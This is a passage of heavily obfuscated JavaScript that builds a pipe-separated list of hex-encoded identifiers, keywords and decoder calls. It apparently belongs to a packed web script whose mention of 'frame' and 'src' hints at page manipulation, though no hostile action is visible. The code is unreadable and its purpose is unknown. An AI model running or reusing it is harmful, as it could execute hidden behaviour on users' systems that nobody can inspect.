5ea9f6('\x30\x78\x65\x66\x30')+'\x5f\x30\x78\x33\x32\x35\x35\x30\x35\x7c'+'\x5f\x30\x78\x34\x33\x38\x35\x30\x34\x7c'+_0x5ea9f6('\x30\x78\x63\x64\x34')+_0x5ea9f6('\x30\x78\x33\x30\x34')+_0x5ea9f6('\x30\x78\x33\x34\x62')+'\x78\x32\x33\x34\x66\x38\x37\x7c\x77\x69'+_0x5ea9f6('\x30\x78\x38\x37\x64')+_0x5ea9f6('\x30\x78\x35\x30\x35')+_0x5ea9f6('\x30\x78\x31\x36\x65')+_0x5ea9f6('\x30\x78\x31\x30\x66\x66')+_0x5ea9f6('\x30\x78\x38\x32\x35')+_0x5ea9f6('\x30\x78\x66\x38\x36')+_0x5ea9f6('\x30\x78\x63\x30\x31')+_0x5ea9f6('\x30\x78\x64\x39\x30')+_0x5ea9f6('\x30\x78\x63\x38\x63')+'\x31\x34\x7c\x5f\x30\x78\x31\x33\x32\x37'+_0x5ea9f6('\x30\x78\x64\x66\x66')+_0x5ea9f6('\x30\x78\x62\x39\x65')+_0x5ea9f6('\x30\x78\x32\x33\x64')+_0x5ea9f6('\x30\x78\x37\x36\x30')+_0x5ea9f6('\x30\x78\x39\x38\x65')+_0x5ea9f6('\x30\x78\x61\x66\x61')+_0x5ea9f6('\x30\x78\x64\x64\x37')+_0x5ea9f6('\x30\x78\x38\x34\x65')+_0x5ea9f6('\x30\x78\x66\x66\x31')+_0x5ea9f6('\x30\x78\x31\x30\x35\x66')+_0x5ea9f6('\x30\x78\x37\x36\x37')+_0x5ea9f6('\x30\x78\x61\x35\x64')+'\x66\x72\x61\x6d\x65\x7c\x5f\x30\x78\x32'+_0x5ea9f6('\x30\x78\x31\x31\x38\x62')+_0x5ea9f6('\x30\x78\x37\x33\x30')+_0x5ea9f6('\x30\x78\x31\x30\x36\x33')+_0x5ea9f6('\x30\x78\x31\x32\x38\x31')+_0x5ea9f6('\x30\x78\x32\x34\x36')+_0x5ea9f6('\x30\x78\x31\x33\x33\x32')+_0x5ea9f6('\x30\x78\x66\x35\x36')+'\x30\x36\x64\x38\x7c\x73\x72\x63\x7c\x5f'+_0x5ea9f6('\x30\x78\x64\x38\x34')+'\x78\x32\x7c\x5f\x30\x78\x64\x33\x36\x64'+_0x5ea9f6('\x30\x78\x64\x38\x62')+_0x5ea9f6('\x30\x78\x62\x32\x32')+_0x5ea9f6('\x30\x78\x66\x65\x33')+_0x5ea9f6('\x30\x78\x38\x63\x39')+'\x65\x7c\x5f\x30\x78\x33\x65\x31\x61\x64'+_0x5ea9f6('\x30\x78\x31\x30\x33\x61')+_0x5ea9f6('\x30\x78\x35\x37\x39')+_0x5ea9f6('\x30\x78\x31\x32\x32\x64')+_0x5ea9f6('\x30\x78\x34\x30\x38')+_0x5ea9f6('\x30\x78\x34\x31\x39')+_0x5ea9f6('\x30\x78\x65\x36\x62')+'\x37\x36\x39\x66\x37\x7c\x5f\x30\x78\x35'+_0x5ea9f6('\x30\x78\x32\x36\x33')+_0x5ea9f6('\x30\x78\x31\x31\x30\x34')+_0x5ea9f6('\x30\x78\x31\x33\x34\x63')+'\x35\x7c\x5f\x30\x78\x34\x33\x64\x33\x66'+'\x31\x7c\x5f\x30\x78\x32\x30\x34\x63\x33'+_0x5ea9f6('\x30\x78\x62\x36\x33')+'\x30\x37\x65\x63\x66\x7c\x5f\x30\x78\x31'+_0x5ea9f6('\x30\x78\x66\x38\x34')+'\x37\x61\x31\x38\x31\x7c\x4d\x61\x74\x68'+_0x5ea9f6('\x30\x78\x65\x65\x62')+'\x7c\x5f\x30\x78\x34\x61\x65\x64\x62\x32'+_0x5ea9f6('\x30\x78\x39\x36\x31')+_0x5ea9f6('\x30\x78\x63\x39\x38')+_0x5ea9f6('\x30\x78\x31\x30\x39\x61')+'\x7c\x5f\x30\x78\x32\x38\x32\x62\x32\x38'+_0x5ea9f6('\x30\x78\x32\x63\x65')+'\x7c\x30\x78\x34\x7c\x5f\x30\x78\x35\x38'+'\x31\x62\x61\x61\x7c\x5f\x30\x78\x34\x62'+_0x5ea9f6('\x30\x78\x65\x38\x62')+_0x5ea9f6('\x30\x78\x62\x39\x64')+_0x5ea9f6('\x30\x78\x36\x63\x30')+_0x5ea9f6('\x30\x78\x65\x37\x66')+_0x5ea9f6('\x30\x78\x34\x62\x33')+_0x5ea9f6('\x30\x78\x64\x34\x30'))+('\x30\x78\x32\x62\x30\x39\x36\x64\x7c\x5f'+_0x5ea9f6('\x30\x78\x64\x65\x62')+'\x30\x78\x31\x65\x39\x64\x31\x35\x7c\x5f'+_0x5ea9f6('\x30\x78\x32\x36\x62')+_0x5ea9f6('\x30\x78\x64\x39\x61')+_0x5ea9f6('\x30\x78\x36\x30\x35')+_0x5ea9f6('\x30\x78\x31\x32\x61\x63')+_0x5ea9f6('\x30\x78\x31\x33\x34\x37')+_0x5ea9f6('\x30\x78\x61\x32\x32')+_0x5ea9f6('\x30\x78\x39\x62\x37')+_0x5ea9f6('\x30\x78\x36\x65\x65')+_0x5ea9f6('\x30\x78\x66\x62\x66')+'\x30\x78\x32\x33\x33\x34\x65\x61\x7c\x5f'+_0x5ea9f6('\x30\x78\x38\x30\x66')+_0x5ea9f6('\x30\x78\x61\x38\x39')+_0x5ea9f6('\x30\x78\x35\x34\x64')+'\x30\x78\x35\x39\x63\x32\x66\x38\x7c\x5f'+_0x5ea9f6('\x30\x78\x31\x32\x66\x66')+'\x30\x78\x31\x38\x66\x61\x33\x64\x7c\x5f'+_0x5ea9f6('\x30\x78\x31\x32\x38\x63')+_0x5ea9f6('\x30\x78\x33\x39\x66')+_0x5ea9f6('\x30\x78\x33\x37\x34')+_0x5ea9f6('\x30\x78\x63\x39\x61')+_0x5ea9f6('\x30\x78\x36\x35\x36')+_0x5ea9f6('\x30\x78\x31\x31\x64\x62')+_0x5ea9f6('\x30\x78\x39\x39\x62')+_0x5ea9f6('\x30\x78\x64\x33\x38')+_0x5ea9f6('\x30\x78\x37\x31\x32')+_0x5ea9f6('\x30\x78\x32\x35\x63')+_0x5ea9f6('\x30\x78\x39\x35\x36')+_0x5ea9f6('\x30\x78\x66\x36\x37')+_0x5ea9f6('\x30\x78\x38\x35\x32')+'\x7c\x78\x32\x37\x7c\x78\x32\x66\x7c\x5f'+_0x5ea9f6('\x30\x78\x36\x33\x31')+_0x5ea9f6('\x30\x78\x33\x61\x36')+'\x34\x35\x7c\x5f\x30\x78\x33\x33\x65\x32'+_0x5ea9f6('\x30\x78\x61\x36\x62')+_0x5ea9f6('\x30\x78\x31\x32\x36\x39')+_0x5ea9f6('\x30\x78\x62\x33\x65')+_0x5ea9f6('\x30\x78\x33\x37\x31')+_0x5ea9f6('\x30\x78\x66\x32\x37')+'\x7c\x5f\x30\x78\x65\x66\x32\x37\x38\x34'+_0x5ea9f6('\x30\x78\x36\x37\x32')+_0x5ea9f6('\x30\x78\x33\x61\x39')+'\x33\x65\x7c\x76\x61\x72\x7c\x5f\x30\x78'+_0x5ea9f6('\x30\x78\x64\x63\x32')+_0x5ea9f6('\x30\x78\x31\x33\x32\x30')+'\x37\x33\x7c\x78\x37\x34\x7c\x78\x36\x31'+'\x7c\x78\x33\x33\x7c\x78\x36\x35\x7c\x78'+_0x5ea9f6('\x30\x78\x37\x62\x64')+'\x7c\x36\x35\x37\x7c\x5f\x30\x78\x36\x30'+'\x39\x33\x61\x64\x7c\x52\x65\x67\x45\x78'+'\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c'+_0x5ea9f6('\x30\x78\x66\x64\x63')+'\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64'+_0x5ea9f6('\x30\x78\x65\x37\x36')+_0x5ea9f6('\x30\x78\x62\x36\x62')+_0x5ea9f6('\x30\x78\x31\x31\x36\x32')+_0x5ea9f6('\x30\x78\x34\x35\x63')+_0x5ea9f6('\x30\x78\x35\x63\x62')+'\x30\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c'+'\x78\x36\x64\x7c\x78\x33\x39\x7c\x78\x33'+'\x37\x7c\x78\x32\x64\x7c\x78\x36\x65\x7c'+_0x5ea9f6('\x30\x78\x31\x39\x39')+_0x5ea9f6('\x30\x78\x63\x38\x64')+_0x5ea9f6('\x30\x78\x31\x31\x34\x31')+_0x5ea9f6('\x30\x78\x31\x30\x61\x38')+_0x5ea9f6('\x30\x78\x62\x35\x63')+_0x5ea9f6('\x30\x78\x32\x63\x35')+_0x5ea9f6('\x30\x78\x35\x62\x34')+_0x5ea9f6('\x30\x78\x38\x30\x30')+'\x7c\x5f\x30\x78\x31\x31\x34\x66\x30\x39'+_0x5ea9f6('\x30\x78\x33\x36\x35')+_0x5ea9f6('\x30\x78\x31\x30\x35\x37')+_0x5ea9f6('\x30\x78\x31\x33\x31\x36')+'\x65\x63\x7c\x78\x35\x31\x7c\x78\x34\x65'+_0x5ea9f6('\x30\x78\x63\x33\x35')+_0x5ea9f6('\x30\x78\x34\x39\x37')+_0x5ea9f6('\x30\x78\x39\x31\x37')+_0x5ea9f6('\x30\x78\x61\x33\x36')+'\x30\x78\x32\x35\x62\x31\x35\x62\x7c\x5f'+'\x30\x78\x32\x65\x33\x62\x64\x30\x7c\x5f'+_0x5ea9f6('\x30\x78\x35\x35\x30')+_0x5ea9f6('\x30\x78\x62\x31\x37')+_0x5ea9f6('\x30\x78\x39\x61\x31')+_0x5ea9f6('\x30\x78\x32\x36\x61')+_0x5ea9f6('\x30\x78\x34\x32\x31')+_0x5ea9f6('\x30\x78\x33\x36\x34')+_0x5ea9f6('\x30\x78\x31\x39\x62')+_0x5ea9f6('\x30\x78\x31\x30\x35\x39')+'\x7c\x5f\x30\x78\x66\x39\x36\x30\x39\x64'+_0x5ea9f6('\x30\x78\x35\x34\x31')+_0x5ea9f6('\x30\x78\x64\x66\x65')+_0x5ea9f6('\x30\x78\x63\x64\x33')+_0x5ea9f6('\x30\x78\x34\x31\x62')+'\x64\x30\x30\x31\x7c\x5f\x30\x78\x32\x36'+_0x5ea9f6('\x30\x78\x66\x62\x30')+'\x38\x33\x64\x32\x7c\x78\x34\x64\x7c\x5f'+_0x5ea9f6('\x30\x78\x31\x33\x34\x38')+_0x5ea9f6('\x30\x78\x37\x39\x33'))+(_0x5ea9f6('\x30\x78\x37\x64\x61')+_0x5ea9f6('\x30\x78\x37\x30\x64')+'\x34\x30\x38\x65\x61\x34\x7c\x5f\x30\x78'+_0x5ea9f6('\x30\x78\x38\x64\x30')+_0x5ea9f6('\x30\x78\x31\x30\x38\x63')+_0x5ea9f6('\x30\x78\x63\x66\x65')+_0x5ea9f6('\x30\x78\x63\x36\x66')+'\x30\x78\x31\x37\x39\x65\x36\x37\x7c\x5f'+_0x5ea9f6('\x30\x78\x36\x31\x64')+_0x5ea9f6('\x30\x78\x63\x64\x35')+_0x5ea9f6('\x30\x78\x66\x33\x66')+_0x5ea9f6('\x30\x78\x33\x36\x37')+_0x5ea9f6('\x30\x78\x32\x65\x35')+_0x5ea9f6('\x30\x78\x35\x64\x37')+_0x5ea9f6('\x30\x78\x32\x65\x39')+_0x5ea9f6('\x30\x78\x31\x32\x63\x37')+_0x5ea9f6('\x30\x78\x64\x39\x33')+_0x5ea9f6('\x30\x78\x37\x31\x30')+'\x7c\x78\x35\x30\x7c\x78\x35\x39\x7c\x78'+_0x5ea9f6('\x30\x78\x62\x62\x36')+_0x5ea9f6('\x30\x78\x64\x66\x32')+_0x5ea9f6('\x30\x78\x61\x62\x39')+_0x5ea9f6('\x30\x78\x33\x32\x36')+_0x5ea9f6('\x30\x78\x39\x65\x61')+_0x5ea9f6('\x30\x78\x61\x33\x34')+'\x35\x66\x7c\x5f\x30\x78\x32\x65\x32\x65'+_0x5ea9f6('\x30\x78\x61\x66\x37')+_0x5ea9f6('\x30\x78\x31\x30\x31\x30')+'\x78\x32\x63\x61\x30\x32\x32\x7c\x5f\x30'+_0x5ea9f6('\x30\x78\x31\x30\x34\x62')+'\x78\x36\x63\x31\x61\x65\x37\x7c\x5f\x30'+'\x78\x34\x36\x38\x33\x31\x30\x7c\x5f\x30'+_0x5ea9f6('\x30\x78\x38\x39\x35')+_0x5ea9f6('\x30\x78\x61\x38\x61')+_0x5ea9f6('\x30\x78\x33\x36\x30')+_0x5ea9f6('\x30\x78\x31\x32\x65\x62')+_0x5ea9f6('\x30\x78\x31\x63\x39')+'\x5f\x30\x78\x32\x31\x34\x61\x32\x33\x7c'+'\x5f\x30\x78\x32\x31\x34\x31\x66\x39\x7c'+_0x5ea9f6('\x30\x78\x31\x30\x61\x30')+_0x5ea9f6('\x30\x78\x39\x36\x38')+_0x5ea9f6('\x30\x78\x31\x33\x37\x61')+_0x5ea9f6('\x30\x78\x31\x33\x35\x30')+_0x5ea9f6('\x30\x78\x31\x32\x39\x30')+_0x5ea9f6('\x30\x78\x61\x61\x35')+_0x5ea9f6('\x30\x78\x61\x65\x34')+'\x30\x78\x31\x38\x32\x31\x61\x65\x7c\x5f'+'\x30\x78\x35\x31\x32\x39\x39\x36\x7c\x5f'+_0x5ea9f6('\x30\x78\x35\x65\x36')+_0x5ea9f6('\x30\x78\x61\x36\x61')+_0x5ea9f6('\x30\x78\x63\x62\x33')+'\x30\x78\x35\x31\x64\x33\x32\x65\x7c\x5f'+_0x5ea9f6('\x30\x78\x36\x34\x35')+'\x30\x78\x32\x34\x32\x61\x34\x61\x7c\x5f'+_0x5ea9f6('\x30\x78\x36\x33\x39')+_0x5ea9f6('\x30\x78\x35\x35\x63')+_0x5ea9f6('\x30\x78\x36\x35\x66')+_0x5ea9f6('\x30\x78\x31\x61\x62')+_0x5ea9f6('\x30\x78\x66\x35\x33')+'\x30\x34\x65\x64\x7c\x5f\x30\x78\x31\x33'+_0x5ea9f6('\x30\x78\x65\x66\x63')+_0x5ea9f6('\x30\x78\x65\x35\x62')+_0x5ea9f6('\x30\x78\x31\x31\x30\x35')+_0x5ea9f6('\x30\x78\x66\x38\x64')+'\x61\x30\x61\x31\x7c\x5f\x30\x78\x31\x34'+_0x5ea9f6('\x30\x78\x35\x37\x31')+'\x30\x37\x66\x38\x7c\x5f\x30\x78\x39\x63'+_0x5ea9f6('\x30\x78\x31\x31\x31\x66')+'\x33\x34\x61\x66\x7c\x5f\x30\x78\x34\x62'+_0x5ea9f6('\x30\x78\x34\x39\x38')+_0x5ea9f6('\x30\x78\x66\x37\x31')+_0x5ea9f6('\x30\x78\x33\x63\x61')+'\x30\x64\x7c\x5f\x30\x78\x32\x63\x37\x31'+_0x5ea9f6('\x30\x78\x37\x61\x34')+'\x66\x35\x7c\x5f\x30\x78\x34\x33\x65\x37'+_0x5ea9f6('\x30\x78\x38\x63\x31')+_0x5ea9f6('\x30\x78\x65\x37\x32')+_0x5ea9f6('\x30\x78\x36\x36\x37')+_0x5ea9f6('\x30\x78\x61\x31\x66')+_0x5ea9f6('\x30\x78\x31\x32\x63\x61')+'\x34\x62\x63\x64\x7c\x63\x61\x74\x63\x68'+_0x5ea9f6('\x30\x78\x63\x32\x33')+_0x5ea9f6('\x30\x78\x39\x61\x33')+_0x5ea9f6('\x30\x78\x31\x30\x31\x35')+_0x5ea9f6('\x30\x78\x35\x65\x35')+_0x5ea9f6('\x30\x78\x33\x36\x65')+_0x5ea9f6('\x30\x78\x33\x61\x64')+_0x5ea9f6('\x30\x78\x31\x64\x65')+_0x5ea9f6('\x30\x78\x61\x32\x37')+_0x5ea9f6('\x30\x78\x39\x32\x32')+_0x5ea9f6('\x30\x78\x63\x65\x36')+_0x5ea9f6('\x30\x78\x64\x61\x33')+_0x5ea9f6('\x30\x78\x66\x63\x32')+_0x5ea9f6('\x30\x78\x31\x32\x38\x62')+_0x5ea9f6('\x30\x78\x36\x61\x35')+_0x5ea9f6('\x30\x78\x65\x35\x33')+_0x5ea9f6('\x30\x78\x37\x61\x35')+_0x5ea9f6('\x30\x78\x38\x31\x36')+_0x5ea9f6('\x30\x78\x32\x66\x37')+_0x5ea9f6('\x30\x78\x31\x33\x32\x39'))+(_0x5ea9f6('\x30\x78\x66\x31\x36')+_0x5ea9f6('\x30\x78\x31\x33\x38\x39')+_0x5ea9f6('\x30\x78\x31\x32\x36\x37')+_0x5ea9f6('\x30\x78\x31\x33\x36\x30')+_0x5ea9f6('\x30\x78\x31\x31\x31\x38')+_0x5ea9f6('\x30\x78\x61\x38\x63')+_0x5ea9f6('\x30\x78\x63\x32\x30')+_0x5ea9f6('\x30\x78\x32\x38\x37')+_0x5ea9f6('\x30\x78\x63\x35\x32')+_0x5ea9f6('\x30\x78\x31\x38\x37')+_0x5ea9f6('\x30\x78\x64\x30\x38')+_0x5ea9f6('\x30\x78\x31\x31\x30\x37')+_0x5ea9f6('\x30\x78\x31\x31\x37\x31')+_0x5ea9f6('\x30\x78\x31\x33\x36\x36')+_0x5ea9f6('\x30\x78\x62\x32\x65')+_0x5ea9f6('\x30\x78\x33\x35\x36')+_0x5ea9f6('\x30\x78\x31\x33\x31\x63')+_0x5ea9f6('\x30\x78\x31\x32\x34\x38')+_0x5ea9f6('\x30\x78\x39\x65\x30')+_0x5ea9f6('\x30\x78\x35\x64\x63')+_0x5ea9f6('\x30\x78\x36\x30\x66')+_0x5ea9f6('\x30\x78\x61\x31\x31')+_0x5ea9f6('\x30\x78\x36\x33\x61')+_0x5ea9f6('\x30\x78\x39\x37\x35')+_0x5ea9f6('\x30\x78\x32\x36\x31')+_0x5ea9f6('\x30\x78\x31\x66\x33')+_0x5ea9f6('\x30\x78\x31\x31\x65\x63')+_0x5ea9f6('\x30\x78\x37\x63\x64')+_0x5ea9f6('\x30\x78\x31\x30\x39\x34')+_0x5ea9f6('\x30\x78\x31\x33\x38\x38')+'\x7c\x5f\x30\x78\x34\x65\x34\x38\x34\x31'+_0x5ea9f6('\x30\x78\x35\x34\x66')+_0x5ea9f6('\x30\x78\x31\x30\x32\x32')+_0x5ea9f6('\x30\x78\x31\x30\x39\x30')+'\x7c\x5f\x30\x78\x31\x36\x66\x64\x36\x36'+'\x7c\x5f\x30\x78\x35\x64\x37\x32\x34\x62'+_0x5ea9f6('\x30\x78\x31\x31\x31\x61')+_0x5ea9f6('\x30\x78\x31\x30\x61\x64')+_0x5ea9f6('\x30\x78\x35\x61\x37')+_0x5ea9f6('\x30\x78\x37\x33\x32')+_0x5ea9f6('\x30\x78\x31\x34\x35')+_0x5ea9f6('\x30\x78\x35\x64\x38')+'\x7c\x5f\x30\x78\x35\x39\x30\x31\x36\x65'+_0x5ea9f6('\x30\x78\x66\x31\x33')+_0x5ea9f6('\x30\x78\x32\x62\x39')+_0x5ea9f6('\x30\x78\x31\x34\x62')+_0x5ea9f6('\x30\x78\x34\x38\x61')+'\x7c\x5f\x30\x78\x33\x36\x32\x31\x34\x34'+_0x5ea9f6('\x30\x78\x66\x35\x64')+'\x7c\x5f\x30\x78\x35\x66\x35\x35\x63\x39'+_0x5ea9f6('\x30\x78\x31\x33\x35\x66')+_0x5ea9f6('\x30\x78\x39\x31\x34')+'\x7c\x5f\x30\x78\x31\x63\x39\x36\x31\x35'+_0x5ea9f6('\x30\x78\x37\x39\x35')+_0x5ea9f6('\x30\x78\x35\x63\x32')+_0x5ea9f6('\x30\x78\x32\x65\x62')+_0x5ea9f6('\x30\x78\x35\x35\x64')+'\x7c\x5f\x30\x78\x32\x32\x38\x63\x36\x35'+'\x7c\x5f\x30\x78\x64\x39\x39\x32\x61\x39'+'\x7c\x5f\x30\x78\x34\x37\x61\x33\x31\x62'+_0x5ea9f6('\x30\x78\x32\x33\x36')+_0x5ea9f6('\x30\x78\x37\x37\x33')+_0x5ea9f6('\x30\x78\x31\x30\x65\x63')+_0x5ea9f6('\x30\x78\x31\x32\x30\x62')+'\x7c\x7c\x5f\x30\x78\x33\x30\x37\x30\x62'+_0x5ea9f6('\x30\x78\x39\x66\x30')+_0x5ea9f6('\x30\x78\x34\x37\x63')+_0x5ea9f6('\x30\x78\x39\x30\x64')+_0x5ea9f6('\x30\x78\x33\x36\x38')+_0x5ea9f6('\x30\x78\x65\x31\x65')+_0x5ea9f6('\x30\x78\x31\x32\x35\x61')+_0x5ea9f6('\x30\x78\x33\x34\x35')+_0x5ea9f6('\x30\x78\x35\x39\x33')+'\x30\x78\x33\x38\x64\x31\x36\x30\x7c\x5f'+'\x30\x78\x66\x61\x34\x35\x66\x37\x7c\x5f'+'\x30\x78\x32\x32\x37\x65\x33\x32\x7c\x30'+_0x5ea9f6('\x30\x78\x31\x63\x35')+_0x5ea9f6('\x30\x78\x31\x31\x32\x34')+_0x5ea9f6('\x30\x78\x31\x30\x35\x61')+_0x5ea9f6('\x30\x78\x33\x38\x33')+'\x33\x33\x64\x31\x7c\x5f\x30\x78\x31\x35'+_0x5ea9f6('\x30\x78\x62\x32\x33')+_0x5ea9f6('\x30\x78\x64\x35\x30')+'\x64\x65\x7c\x5f\x30\x78\x34\x39\x31\x62'+_0x5ea9f6('\x30\x78\x31\x30\x36\x34')+_0x5ea9f6('\x30\x78\x65\x64\x36')+_0x5ea9f6('\x30\x78\x39\x39\x63')+'\x65\x63\x7c\x5f\x30\x78\x35\x35\x36\x36'+'\x61\x36\x7c\x5f\x30\x78\x35\x33\x65\x65'+'\x33\x34\x7c\x5f\x30\x78\x35\x30\x33\x61'+_0x5ea9f6('\x30\x78\x36\x36\x64')+_0x5ea9f6('\x30\x78\x63\x62\x36')+_0x5ea9f6('\x30\x78\x31\x33\x37\x31')+_0x5ea9f6('\x30\x78\x62\x63\x61')+_0x5ea9f6('\x30\x78\x36\x66\x35')+_0x5ea9f6('\x30\x78\x33\x65\x39')+'\x61\x7c\x5f\x30\x78\x34\x63\x66\x65\x39'+'\x31\x7c\x5f\x30\x78\x31\x38\x31\x39\x32'+'\x35\x7c\x5f\x30\x78\x37\x65\x61\x36\x37'+'\x32\x7c\x5f\x30\x78\x33\x38\x38\x35\x62')+(_0x5ea9f6('\x30\x78\x63\x34\x35')+'\x39\x7c\x5f\x30\x78\x35\x35\x36\x63\x38'+_0x5ea9f6('\x30\x78\x31\x30\x61\x31')+'\x39\x7c\x5f\x30\x78\x32\x35\x39\x30\x62'+'\x38\x7c\x5f\x30\x78\x32\x32\x34\x32\x37'+_0x5ea9f6('\x30\x78\x64\x35\x39')+_0x5ea9f6('\x30\x78\x31\x33\x33\x35')+_0x5ea9f6('\x30\x78\x33\x61\x31')+_0x5ea9f6('\x30\x78\x36\x38\x65')+_0x5ea9f6('\x30\x78\x66\x30\x35')+_0x5ea9f6('\x30\x78\x36\x64\x34')+_0x5ea9f6('\x30\x78\x31\x32\x63\x35')+_0x5ea9f6('\x30\x78\x34\x37\x31')+_0x5ea9f6('\x30\x78\x63\x30\x34')+_0x5ea9f6('\x30\x78\x31\x31\x33\x38')+_0x5ea9f6('\x30\x78\x38\x35\x64')+_0x5ea9f6('\x30\x78\x37\x39\x66')+_0x5ea9f6('\x30\x78\x62\x31\x62')+_0x5ea9f6('\x30\x78\x31\x32\x30\x63')+_0x5ea9f6('\x30\x78\x62\x37\x38')+_0x5ea9f6('\x30\x78\x33\x30\x66')+_0x5ea9f6('\x30\x78\x39\x37\x36')+_0x5ea9f6('\x30\x78\x66\x64\x35')+_0x5ea9f6('\x30\x78\x31\x31\x31\x63')+_0x5ea9f6('\x30\x78\x32\x63\x32')+_0x5ea9f6('\x30\x78\x64\x66\x35')+_0x5ea9f6('\x30\x78\x66\x33\x35')+_0x5ea9f6('\x30\x78\x66\x33\x38')+'\x66\x34\x61\x61\x38\x7c\x70\x75\x73\x68'+'\x7c\x5f\x30\x78\x31\x32\x61\x63\x37\x38'+'\x7c\x5f\x30\x78\x35\x62\x30\x64\x38\x33'+_0x5ea9f6('\x30\x78\x66\x38\x37')+_0x5ea9f6('\x30\x78\x63\x33\x64')+_0x5ea9f6('\x30\x78\x65\x30\x30')+_0x5ea9f6('\x30\x78\x31\x32\x34\x65')+_0x5ea9f6('\x30\x78\x36\x30\x36')+_0x5ea9f6('\x30\x78\x66\x39\x37')+_0x5ea9f6('\x30\x78\x66\x35\x34')+_0x5ea9f6('\x30\x78\x31\x31\x63\x35')+_0x5ea9f6('\x30\x78\x32\x38\x32')+_0x5ea9f6('\x30\x78\x31\x61\x36')+_0x5ea9f6('\x30\x78\x38\x64\x33')+'\x74\x50\x65\x72\x50\x61\x67\x65\x7c\x5f'+'\x30\x78\x35\x63\x37\x63\x63\x63\x7c\x5f'+_0x5ea9f6('\x30\x78\x33\x38\x37')+'\x30\x78\x37\x38\x36\x30\x34\x36\x7c\x5f'+_0x5ea9f6('\x30\x78\x37\x32\x64')+'\x30\x78\x31\x65\x63\x30\x36\x65\x7c\x5f'+_0x5ea9f6('\x30\x78\x31\x32\x32\x33')+_0x5ea9f6('\x30\x78\x39\x62\x33')+_0x5ea9f6('\x30\x78\x31\x30\x31\x32')+_0x5ea9f6('\x30\x78\x34\x37\x66')+_0x5ea9f6('\x30\x78\x33\x36\x63')+_0x5ea9f6('\x30\x78\x63\x63\x37')+_0x5ea9f6('\x30\x78\x33\x31\x64')+_0x5ea9f6('\x30\x78\x37\x31\x35')+_0x5ea9f6('\x30\x78\x32\x35\x39')+_0x5ea9f6('\x30\x78\x66\x36\x38')+'\x30\x78\x33\x32\x31\x61\x63\x39\x7c\x5f'+_0x5ea9f6('\x30\x78\x39\x34\x37')+_0x5ea9f6('\x30\x78\x65\x32\x62')+_0x5ea9f6('\x30\x78\x32\x65\x34')+_0x5ea9f6('\x30\x78\x63\x65\x32')+_0x5ea9f6('\x30\x78\x65\x35\x34')+_0x5ea9f6('\x30\x78\x33\x32\x65')+_0x5ea9f6('\x30\x78\x34\x38\x37')+_0x5ea9f6('\x30\x78\x32\x66\x63')+_0x5ea9f6('\x30\x78\x31\x32\x61\x37')+_0x5ea9f6('\x30\x78\x33\x61\x61')+_0x5ea9f6('\x30\x78\x32\x31\x63')+_0x5ea9f6('\x30\x78\x63\x61\x63')+'\x30\x78\x35\x36\x34\x61\x31\x33\x7c\x5f'+_0x5ea9f6('\x30\x78\x37\x64\x37')+_0x5ea9f6('\x30\x78\x32\x62\x30')+'\x30\x78\x34\x66\x33\x32\x36\x37\x7c\x5f'+_0x5ea9f6('\x30\x78\x62\x62\x64')+'\x30\x78\x31\x30\x66\x62\x64\x34\x7c\x5f'+_0x5ea9f6('\x30\x78\x32\x64\x34')+_0x5ea9f6('\x30\x78\x38\x34\x62')+'\x73\x65\x7c\x64\x69\x73\x71\x75\x73\x53'+_0x5ea9f6('\x30\x78\x34\x36\x37')+'\x30\x78\x31\x32\x34\x32\x35\x64\x7c\x5f'+_0x5ea9f6('\x30\x78\x31\x61\x63')+'\x30\x78\x32\x37\x63\x32\x34\x37\x7c\x5f'+_0x5ea9f6('\x30\x78\x31\x33\x30\x39')+_0x5ea9f6('\x30\x78\x36\x34\x33')+_0x5ea9f6('\x30\x78\x61\x38\x65')+'\x30\x78\x31\x36\x39\x31\x65\x38\x7c\x5f'+_0x5ea9f6('\x30\x78\x34\x61\x35')+_0x5ea9f6('\x30\x78\x66\x30\x31')+_0x5ea9f6('\x30\x78\x35\x36\x65')+_0x5ea9f6('\x30\x78\x61\x64\x61')+'\x7c\x5f\x30\x78\x34\x37\x66\x62\x34\x38'+_0x5ea9f6('\x30\x78\x37\x36\x66')+'\x7c\x5f\x30\x78\x34\x65\x32\x62\x39\x37'+'\x7c\x5f\x30\x78\x32\x61\x31\x34\x32\x35'+_0x5ea9f6('\x30\x78\x35\x61\x63')+_0x5ea9f6('\x30\x78\x65\x32\x64')+_0x5ea9f6('\x30\x78\x66\x65\x64')+_0x5ea9f6('\x30\x78\x65\x65\x34'))+(_0x5ea9f6('\x30\x78\x64\x62\x30')+_0x5ea9f6('\x30\x78\x31\x31\x64\x31')+_0x5ea9f6('\x30\x78\x31\x31\x66\x66')+'\x30\x78\x35\x36\x61\x36\x61\x62\x7c\x5f'+_0x5ea9f6('\x30\x78\x31\x31\x62\x31')+_0x5ea9f6('\x30\x78\x33\x65\x37')+_0x5ea9f6('\x30\x78\x64\x30\x64')+_0x5ea9f6('\x30\x78\x31\x62\x62')+_0x5ea9f6('\x30\x78\x63\x36\x36')+_0x5ea9f6('\x30\x78\x33\x64\x34')+_0x5ea9f6('\x30\x78\x31\x31\x61\x32')+'\x78\x34\x38\x33\x37\x33\x65\x7c\x5f\x30'+_0x5ea9f6('\x30\x78\x35\x32\x33')+_0x5ea9f6('\x30\x78\x32\x30\x37')+'\x78\x32\x36\x31\x34\x34\x65\x7c\x5f\x30'+_0x5ea9f6('\x30\x78\x62\x65\x36')+'\x78\x35\x32\x31\x37\x62\x62\x7c\x5f\x30'+_0x5ea9f6('\x30\x78\x37\x65\x39')+'\x78\x31\x64\x30\x37\x62\x39\x7c\x5f\x30'+_0x5ea9f6('\x30\x78\x37\x62\x35')+_0x5ea9f6('\x30\x78\x31\x31\x61\x38')+_0x5ea9f6('\x30\x78\x39\x63\x37')+_0x5ea9f6('\x30\x78\x66\x62\x61')+_0x5ea9f6('\x30\x78\x37\x38\x31')+_0x5ea9f6('\x30\x78\x33\x63\x62')+_0x5ea9f6('\x30\x78\x31\x31\x33\x66')+_0x5ea9f6('\x30\x78\x31\x30\x35\x30')+'\x5f\x30\x78\x32\x34\x37\x31\x64\x33\x7c'+_0x5ea9f6('\x30\x78\x33\x36\x61')+_0x5ea9f6('\x30\x78\x63\x31\x36')+_0x5ea9f6('\x30\x78\x31\x36\x31')+'\x5f\x30\x78\x63\x32\x32\x32\x36\x61\x7c'+_0x5ea9f6('\x30\x78\x35\x39\x64')+'\x5f\x30\x78\x33\x62\x34\x66\x33\x30\x7c'+_0x5ea9f6('\x30\x78\x39\x39\x61')+_0x5ea9f6('\x30\x78\x31\x33\x38\x6